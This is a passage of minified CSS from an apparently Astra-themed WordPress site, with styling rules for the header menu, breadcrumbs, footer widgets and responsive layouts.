inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:30px;font-size:1.5rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1350px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#333333;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Inter Tight',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:19px;font-size:16px;font-size:0.8rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#fa1100;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{margin-right:15px;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .header-widget-area-inner{font-size:18px;font-size:0.9rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h6{font-size:3px;font-size:0.15rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{margin-top:0px;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#000000;background-image:none;min-height:0px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:0px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-end;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:0px;padding-bottom:10px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-2);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}@media (max-width:544px){.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:0px;grid-row-gap:0px;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:rgba(25,26,31,0);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000435;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-top:0px;margin-bottom:0px;margin-left:100px;margin-right:0px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > 